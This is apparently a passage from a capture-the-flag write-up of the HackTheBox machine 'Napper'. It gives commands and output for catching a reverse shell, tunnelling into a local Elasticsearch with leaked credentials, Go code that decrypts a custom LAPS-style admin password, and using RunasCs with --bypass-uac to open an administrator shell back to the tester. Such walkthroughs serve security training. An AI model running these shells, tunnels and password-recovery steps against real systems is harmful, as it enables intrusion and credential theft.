AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
I’ll paste this in as the body of the working backdoor connection in Burp Repeater. I’ll re-select all of this, and Ctrl-U to URL-encode characters like +. With nc listening on 443, I’ll send the request, and the shell connects back:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.240 52857
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
napper\ruben
And I can grab user.txt:
C:\Users\ruben\Desktop>type user.txt
2f798392************************
I’ll also run powershell to switch from cmd.
Shell as backup (administrator)
Enumeration
Users
There are a few other users with home directories:
PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/29/2023 1:05 PM Administrator
d----- 6/9/2023 1:38 AM backup
d----- 6/8/2023 12:56 AM DefaultAppPool
d----- 6/8/2023 12:44 AM internal
d-r--- 6/7/2023 6:37 AM Public
d----- 10/29/2023 1:05 PM ruben
ruben is not able to access any of them. There’s nothing else if interest in ruben’s home directory either.
Web
The C:\inetpub directory has the web roots for both sites, wwwroot and internal:
PS C:\inetpub> ls
Directory: C:\inetpub
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/7/2023 7:02 AM custerr
d----- 11/7/2023 6:34 AM history
d----- 6/8/2023 4:54 AM internal
d----- 6/8/2023 12:44 AM logs
d----- 6/7/2023 7:02 AM temp
d----- 10/29/2023 10:03 AM wwwroot
Both of these contain no code, only the static HTML pages for the site. This makes sense as the site is built with Hugo.
Interestingly, I’ll find the Hugo base directories in C:\temp\www:
PS C:\temp\www> ls
Directory: C:\temp\www
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/9/2023 12:18 AM app
d----- 6/9/2023 12:18 AM internal
For example, internal:
PS C:\temp\www\internal> ls
Directory: C:\temp\www\internal
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/9/2023 12:18 AM archetypes
d----- 6/8/2023 11:14 AM assets
d----- 6/9/2023 12:18 AM content
d----- 6/8/2023 11:14 AM data
d----- 6/8/2023 11:14 AM layouts
d----- 6/9/2023 12:18 AM public
d----- 6/9/2023 12:18 AM resources
d----- 6/8/2023 11:14 AM static
d----- 6/9/2023 12:18 AM themes
-a---- 6/9/2023 12:18 AM 0 .hugo_build.lock
-a---- 6/9/2023 12:18 AM 1003 hugo.toml
The posts are markdown (.md) files inside content\posts. For example, in app:
PS C:\temp\www\app> ls content\posts
Directory: C:\temp\www\app\content\posts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/9/2023 12:18 AM 3134 enable-ssl-iis.md
-a---- 6/9/2023 12:18 AM 3625 enable-ssl-powershell.md
-a---- 6/9/2023 12:18 AM 3710 golang-reversing.md
-a---- 6/9/2023 12:18 AM 3981 intro-dot-net-re.md
-a---- 6/9/2023 12:18 AM 4535 re-report-sleeperbot.md
-a---- 6/9/2023 12:18 AM 3625 setup-basic-auth-powershell.md
-a---- 6/9/2023 12:18 AM 2793 setup-basic-auth.md
And in internal:
PS C:\temp\www\internal> ls content\posts
Directory: C:\temp\www\internal\content\posts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/9/2023 12:28 AM internal-laps-alpha
-a---- 6/9/2023 12:18 AM 1755 first-re-research.md
-a---- 6/9/2023 12:18 AM 493 no-more-laps.md
What’s interesting is that there’s an extra post in internal, no-more-laps.md.
Because it has the draft: true metadata at the top, it isn’t showing on the main site:
---
title: "**INTERNAL** Getting rid of LAPS"
description: Replacing LAPS with out own custom solution
date: 2023-07-01
draft: true
tags: [internal, sysadmin, htb-haystack]
---
# Intro
We are getting rid of LAPS in favor of our own custom solution.
The password for the `backup` user will be stored in the local Elastic DB.
IT will deploy the decryption client to the admin desktops once it it ready.
We do expect the development to be ready soon. The Malware RE team will be the first test group.
Local Administrator Password Solution, or LAPS, is a feature of Windows where the local administrator passwords for each machine are managed by the Active Directory environment. LAPS was introduces to combat the common practice of having the same password for all local administrators in a domain, which meant that once someone compromised one machine, they could be administrator on any machine.
The Napper team is moving away from laps in favor of a solution that lives in Elastic.
Elastic
For some reason, there’s also a internal-laps-alpha folder in the posts folder. It has a binary and a .env file:
PS C:\temp\www\internal\content\posts\internal-laps-alpha> ls
Directory: C:\temp\www\internal\content\posts\internal-laps-alpha
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/9/2023 12:28 AM 82 .env
-a---- 6/9/2023 12:20 AM 12697088 a.exe
The .env has settings presumably used by the EXE:
PS C:\temp\www\internal\content\posts\internal-laps-alpha> cat .env
ELASTICUSER=user
ELASTICPASS=DumpPassword\$Here
ELASTICURI=https://127.0.0.1:9200
Port 9200 (the default Elastic port) is listening on localhost:
PS C:\temp\www\internal> netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 904
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 1432
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 676
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 520
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1084
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1460
TCP 0.0.0.0:55634 0.0.0.0:0 LISTENING 660
TCP 10.10.11.240:139 0.0.0.0:0 LISTENING 4
TCP 10.10.11.240:52806 10.10.14.6:443 CLOSE_WAIT 1148
TCP 10.10.11.240:52858 10.10.14.6:443 ESTABLISHED 3532
TCP 127.0.0.1:9200 0.0.0.0:0 LISTENING 4704
TCP 127.0.0.1:9300 0.0.0.0:0 LISTENING 4704
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 904
TCP [::]:443 [::]:0 LISTENING 4
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 676
TCP [::]:49665 [::]:0 LISTENING 520
TCP [::]:49666 [::]:0 LISTENING 1084
TCP [::]:49667 [::]:0 LISTENING 1460
TCP [::]:55634 [::]:0 LISTENING 660
UDP 0.0.0.0:123 *:* 5372
UDP 0.0.0.0:5050 *:* 1432
UDP 0.0.0.0:5353 *:* 1908
UDP 0.0.0.0:5355 *:* 1908
UDP 10.10.11.240:137 *:* 4
UDP 10.10.11.240:138 *:* 4
UDP 10.10.11.240:1900 *:* 4208
UDP 10.10.11.240:49607 *:* 4208
UDP 127.0.0.1:1900 *:* 4208
UDP 127.0.0.1:49608 *:* 4208
UDP 127.0.0.1:51847 *:* 2924
UDP [::]:123 *:* 5372
UDP [::]:5353 *:* 1908
UDP [::]:5355 *:* 1908
UDP [::1]:1900 *:* 4208
UDP [::1]:49606 *:* 4208
UDP [fe80::3291:777c:d9c6:4d65%10]:1900 *:* 4208
UDP [fe80::3291:777c:d9c6:4d65%10]:49605 *:* 4208
Elastic
Create Tunnel
I’ll download the latest Chisel and use smbserver.py to make a file share:
oxdf@hacky$ smbserver.py share . -smb2support -username oxdf -password 0xdf0xdf
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
From Napper, I’ll mount the share:
PS C:\programdata> net use \\10.10.14.6\share /u:oxdf 0xdf0xdf
The command completed successfully.
Now I can copy chisel from the share onto Napper:
PS C:\programdata> copy \\10.10.14.6\share\chisel_1.9.1_windows_amd64 c.exe
I’ll start the server on my host:
oxdf@hacky$ /opt/chisel/chisel_1.9.1_linux_amd64 server -p 8000 --reverse
2024/04/29 15:24:40 server: Reverse tunnelling enabled
2024/04/29 15:24:40 server: Fingerprint 0TjmXerswmCkf2xXmQCsDHwzrvxcgmtt4n02LMmGV/U=
2024/04/29 15:24:40 server: Listening on http://0.0.0.0:8000
When I run the client on Napper:
PS C:\ProgramData> .\c.exe client 10.10.14.6:8000 R:9200:127.0.0.1:9200
There’s a connection at my VM:
2024/04/29 15:27:14 server: session#1: tun: proxy#R:9200=>9200: Listening
Access Elastic
Elastic DB is accessible over HTTPS. I’ll connect to https://127.0.0.1:9200/, and it asks for auth:

The credentials user:DumpPassword$Here works:

I can switch to curl and include the username and password in the URL:
oxdf@hacky$ curl -k 'https://user:DumpPassword$Here@127.0.0.1:9200/'
{
"name" : "NAPPER",
"cluster_name" : "backupuser",
"cluster_uuid" : "tWUZG4e8QpWIwT8HmKcBiw",
"version" : {
"number" : "8.8.0",
"build_flavor" : "default",
"build_type" : "zip",
"build_hash" : "c01029875a091076ed42cdb3a41c10b1a9a5a20f",
"build_date" : "2023-05-23T17:16:07.179039820Z",
"build_snapshot" : false,
"lucene_version" : "9.6.0",
"minimum_wire_compatibility_version" : "7.17.0",
"minimum_index_compatibility_version" : "7.0.0"
},
"tagline" : "You Know, for Search"
}
Enumerate DB
I’ve enumerated Elastic before on Haystack, but a long time ago! There are two indices in the DB:
oxdf@hacky$ curl -k 'https://user:DumpPassword$Here@127.0.0.1:9200/_cat/indices?v'
health status index uuid pri rep docs.count docs.deleted store.size pri.store.size
yellow open seed 9_GrbotgT3i8q8elrKl2mg 1 1 1 0 3.3kb 3.3kb
yellow open user-00001 7IiBS1HOTtWYJKT9FjJxKw 1 1 1 0 5.3kb 5.3kb
seed contains a single entry:
oxdf@hacky$ curl -k 'https://user:DumpPassword$Here@127.0.0.1:9200/seed/_search' -s | jq .
{
"took": 2,
"timed_out": false,
"_shards": {
"total": 1,
"successful": 1,
"skipped": 0,
"failed": 0
},
"hits": {
"total": {
"value": 1,
"relation": "eq"
},
"max_score": 1,
"hits": [
{
"_index": "seed",
"_id": "1",
"_score": 1,
"_source": {
"seed": 25229331
}
}
]
}
}
The interesting value there is 25229331.
user-00001 has one entry as well:
oxdf@hacky$ curl -k 'https://user:DumpPassword$Here@127.0.0.1:9200/user-00001/_search' -s | jq .
{
"took": 3,
"timed_out": false,
"_shards": {
"total": 1,
"successful": 1,
"skipped": 0,
"failed": 0
},
"hits": {
"total": {
"value": 1,
"relation": "eq"
},
"max_score": 1,
"hits": [
{
"_index": "user-00001",
"_id": "YpJYK48BVxkVvQSdtMaj",
"_score": 1,
"_source": {
"blob": "uC2p5FWMGM7H-4swn3Bq9rfTkES4dEWmv2NXaD3xpqrU4byZSz6wfFKWmWCmnoNM6AL6WYe8mvw=",
"timestamp": "2024-04-29T12:33:04.7882472-07:00"
}
}
]
}
}
The document is stored as a base64-encoded blob in the blob entry.
a.exe
Initial Analysis
I’ll copy a.exe onto my SMB share:
PS C:\temp\www\internal\content\posts\internal-laps-alpha> copy a.exe \\10.10.14.6\share\
The file is a 64-bit non-.NET exe:
oxdf@hacky$ file a.exe
a.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows
Running strings on the binary produces a ton of strings. At the top is:
oxdf@hacky$ strings a.exe | wc -l
139591
oxdf@hacky$ strings -n 20 a.exe
!This program cannot be run in DOS mode.
Go build ID: "nr66ektGkZlyS41y9l8G/t8VA_0u1HRvqOtqcn7YX/-9riwgUEs31_Z8HwaZDn/hvAZjQlgTWuVVeDeu1yf"
PublicKey PublicKey
...[snip]...
This is a binary written in Go, which means that it’s statically compiled, which liked explains why there are so many strings.
main.main
I’ll open the binary in Ghidra and let it do it’s analysis. Once it’s done, there’s a main.main function. At the top, it’s using godotenv (a library for loading .env files) to get the Elastic information:

A bit further down, it’s using the go-elasticsearch module to connect:

Later, there’s an interesting part:

It’s calling main.randStringList(0x28), along with the output of main.genGey(Seed), and using main.encrypt to presumably encrypt the random string with the key generated from the seed. The result is written to the DB as the blob.
Later, that ranom_str is used in the command cmd /c net user backup [random_str]:

So when a.exe runs, it gets the seed from the DB and a random string, encrypts the string using a key generated from the seed, stores that in the DB, and then changes the backup user’s password to the random string.
If I can understand how to take the seed and decrypt the blob, I’ll have the backup user’s password.
main.getKey
This function is much shorter:

It’s using the seed to seed the math/rand.Rand function. Then it makes a 16 byte array, and loops 16 times generating a random int between 0 and 254, adds 1, and then stores it.
main.encrypt
There is more going on here, but there’s really only one part that matters to me:

It’s using AES in cipher feedback mode (CFB). It’s possible the code is doing something weird, but most likely, if I can get the key, I can just use AES to decrypt.
Decrypt
Putting this all together, with a ton of help from ChatGPT, I’m going to write Go code that will get the current password of the backup user. In this video, I’ll walk through the process:
The final code is:
package main
import (
"bytes"
"context"
"crypto/aes"
"crypto/cipher"
"crypto/tls"
"encoding/base64"
"io"
"log"
"math/rand"
"net/http"
"github.com/elastic/go-elasticsearch/v8"
"github.com/tidwall/gjson"
)
func init() {
log.SetFlags(0)
}
func readDB() (int64, string) {
log.Print("[*] Fetching data from Elastic DB.")
cfg := elasticsearch.Config{
Addresses: []string{"https://127.0.0.1:9200"},
Username: "user",
Password: "DumpPassword$Here",
Transport: &http.Transport{
TLSClientConfig: &tls.Config{
InsecureSkipVerify: true,
},
},
}
client, err := elasticsearch.NewClient(cfg)
if err != nil {
log.Fatalf("Error creating client: %s", err)
}
res, err := client.Get("seed", "1")
if err != nil {
log.Fatalf("Error getting seed from DB: %s", err)
}
defer res.Body.Close()
json := read(res.Body)
seed := gjson.Get(json, "_source.seed").Int()
res2, err := client.Search(
client.Search.WithContext(context.Background()),
client.Search.WithIndex("user-00001"),
client.Search.WithSize(1),
)
if err != nil {
log.Fatalf("Error getting blob from DB: %s", err)
}
defer res2.Body.Close()
json2 := read(res2.Body)
blob := gjson.Get(json2, "hits.hits.0._source.blob").String()
return seed, blob
}
func read(r io.Reader) string {
var b bytes.Buffer
b.ReadFrom(r)
return b.String()
}
func genKey(seed int64) []byte {
log.Println("[*] Generating key from seed.")
rand.Seed(seed)
key := make([]byte, 16)
for i := 0; i < 16; i++ {
randnum := rand.Intn(254) + 1
key[i] = byte(randnum)
}
return key
}
func decrypt(key []byte, ciphertextb64 string) string {
log.Println("[*] Decrypting blob using key")
ciphertext, err := base64.URLEncoding.DecodeString(ciphertextb64)
if err != nil {
log.Fatalf("Failed to base64 decode blob: %s", err)
}
block, err := aes.NewCipher(key)
if err != nil {
log.Fatalf("Failed to create AES cipher with key: %s", err)
}
iv := ciphertext[:aes.BlockSize]
ciphertext = ciphertext[aes.BlockSize:]
stream := cipher.NewCFBDecrypter(block, iv)
plaintext := make([]byte, len(ciphertext))
stream.XORKeyStream(plaintext, ciphertext)
return string(plaintext)
}
func main() {
seed, blob := readDB()
log.Printf("[+] Seed value: %d\n", seed)
log.Printf("[+] Blob value: %s\n", blob)
key := genKey(seed)
log.Printf("[+] Generated key: %x\n", key)
password := decrypt(key, blob)
log.Printf("[+] Password: %s", password)
}
This will reach out to Elastic and pull down both the seed and blob values. Then it uses the seed to generate a key, and uses the key to decrypt the blob, returning the password.
oxdf@hacky$ go run .
[*] Fetching data from Elastic DB.
[+] Seed value: 79555944
[+] Blob value: 9Gx8KMZli8w02w52E1MFu7Xyvo2fTyS-K-1l9BXWVAGg9pn91APGNvRdAoq6zNpiku177ExFNpg=
[*] Generating key from seed.
[+] Generated key: d27f01998331571ee961e9eee789ce44
[*] Decrypting blob using key
[+] Password: gUdZfyZKfbAqqmmQdXrTADFyclZefAbbKsJeryZq
This password seems to change every 5 minutes, so I’ll need to make sure to use it quickly or recompute.
Shell
UAC
With no WinRM or SSH, I’ll have to turn to RunasCs.exe, a binary that allows me to start a process as another user using their credentials.
I’ll upload a copy over SMB, and run it, giving it the username, password, command to run, and -r ip:port for a remote connection back on that ip / port:
PS C:\programdata> .\r.exe backup mNaGEwFhGLDYTLcJjVTshbqmHLPLEfwsGkOWUgcw powershell -r 10.10.14.6:9001
[*] Warning: The logon for user 'backup' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-3cc0e$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 4324 created in background.
At listening nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.240 57164
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> whoami
napper\backup
The backup user is in the Administrators group!
PS C:\Windows\system32> net user backup
User name backup
Full Name backup
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 4/29/2024 4:09:57 PM
Password expires Never
Password changeable 4/29/2024 4:09:57 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 4/29/2024 4:09:34 PM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
But I can’t access root.txt or even the Desktop folder:
PS C:\users\administrator> cd desktop
cd : Access is denied
At line:1 char:1
+ cd desktop
+ ~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\users\administrator\desktop:String) [Set-Location], UnauthorizedAc
cessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.SetLocationCommand
cd : Cannot find path 'C:\users\administrator\desktop' because it does not exist.
At line:1 char:1
+ cd desktop
+ ~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\users\administrator\desktop:String) [Set-Location], ItemNotFoundExce
ption
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
This shell doesn’t have many privileges:
PS C:\users\administrator> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Bypass UAC
I’m being blocked by UAC. Fortunately for me, RunasCs.exe has a flag for this, --bypass-uac. I’ll kill the shell as backup and start the listening again. Back in the shell as ruben, I’ll run again:
PS C:\programdata> .\r.exe backup HylmmVmmXGmhXfJHZzvbRTLNwcKWxvbHWGwvDTHX powershell -r 10.10.14.6:9001 --bypass-uac
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-3cc0e$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 1436 created in background.
This shell has lots of privilege:
PS C:\Windows\system32> whoami
napper\backup
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
And can grab the flag:
PS C:\users\administrator\desktop> type root.txt
a5b46efa************************
Beyond Root
Scheduled Tasks
There is some kind of automation happening with the custom LAPS replacement, as I noticed while solving that the data in Elastic was changing every five minutes.
As an admin, I’ll start by listing all the scheduled tasks:
PS C:\> get-scheduledtask
TaskPath TaskName State
-------- -------- -----
\ cleanup Ready
\ iisHelper Running
\ MicrosoftEdgeUpdateTaskMachine... Ready
\ MicrosoftEdgeUpdateTaskMachineUA Ready
\ OneDrive Reporting Task-S-1-5-... Ready
\ OneDrive Standalone Update Tas... Ready
\Microsoft\Windows\.NET Framework\ .NET Framework NGEN v4.0.30319 Ready
\Microsoft\Windows\.NET Framework\ .NET Framework NGEN v4.0.30319 64 Ready
\Microsoft\Windows\.NET Framework\ .NET Framework NGEN v4.0.30319... Disabled
\Microsoft\Windows\.NET Framework\ .NET Framework NGEN v4.0.30319... Disabled
\Microsoft\Windows\Active Directory Rights ... AD RMS Rights Policy Template ... Disabled
\Microsoft\Windows\Active Directory Rights ... AD RMS Rights Policy Template ... Ready
\Microsoft\Windows\AppID\ EDP Policy Manager Ready
\Microsoft\Windows\AppID\ PolicyConverter Disabled
\Microsoft\Windows\AppID\ VerifiedPublisherCertStoreCheck Disabled
\Microsoft\Windows\Application Experience\ MareBackup Ready
\Microsoft\Windows\Application Experience\ Microsoft Compatibility Appraiser Ready
\Microsoft\Windows\Application Experience\ PcaPatchDbTask Ready
\Microsoft\Windows\Application Experience\ ProgramDataUpdater Ready
\Microsoft\Windows\Application Experience\ StartupAppTask Ready
\Microsoft\Windows\ApplicationData\ appuriverifierdaily Ready
\Microsoft\Windows\ApplicationData\ appuriverifierinstall Ready
\Microsoft\Windows\ApplicationData\ CleanupTemporaryState Ready
\Microsoft\Windows\ApplicationData\ DsSvcCleanup Ready
\Microsoft\Windows\AppListBackup\ Backup Ready
\Microsoft\Windows\AppListBackup\ BackupNonMaintenance Ready
\Microsoft\Windows\AppxDeploymentClient\ Pre-staged app cleanup Disabled
\Microsoft\Windows\Autochk\ Proxy Ready
\Microsoft\Windows\BitLocker\ BitLocker Encrypt All Drives Ready
\Microsoft\Windows\BitLocker\ BitLocker MDM policy Refresh Ready
\Microsoft\Windows\Bluetooth\ UninstallDeviceTask Ready
\Microsoft\Windows\BrokerInfrastructure\ BgTaskRegistrationMaintenanceTask Ready
\Microsoft\Windows\CertificateServicesClient\ AikCertEnrollTask Ready
\Microsoft\Windows\CertificateServicesClient\ CryptoPolicyTask Ready
\Microsoft\Windows\CertificateServicesClient\ KeyPreGenTask Ready
\Microsoft\Windows\CertificateServicesClient\ SystemTask Ready
\Microsoft\Windows\CertificateServicesClient\ UserTask Ready
\Microsoft\Windows\CertificateServicesClient\ UserTask-Roam Ready
\Microsoft\Windows\Chkdsk\ ProactiveScan Ready
\Microsoft\Windows\Chkdsk\ SyspartRepair Ready
\Microsoft\Windows\Clip\ License Validation Disabled
\Microsoft\Windows\Clip\ LicenseImdsIntegration Disabled
\Microsoft\Windows\CloudExperienceHost\ CreateObjectTask Ready
\Microsoft\Windows\CloudRestore\ Backup Ready
\Microsoft\Windows\ConsentUX\UnifiedConsent\ UnifiedConsentSyncTask Ready
\Microsoft\Windows\Customer Experience Impr... Consolidator Ready
\Microsoft\Windows\Customer Experience Impr... UsbCeip Ready
\Microsoft\Windows\Data Integrity Scan\ Data Integrity Check And Scan Ready
\Microsoft\Windows\Data Integrity Scan\ Data Integrity Scan Ready
\Microsoft\Windows\Data Integrity Scan\ Data Integrity Scan for Crash ... Ready
\Microsoft\Windows\Defrag\ ScheduledDefrag Ready
\Microsoft\Windows\Device Information\ Device Ready
\Microsoft\Windows\Device Information\ Device User Ready
\Microsoft\Windows\Device Setup\ Metadata Refresh Ready
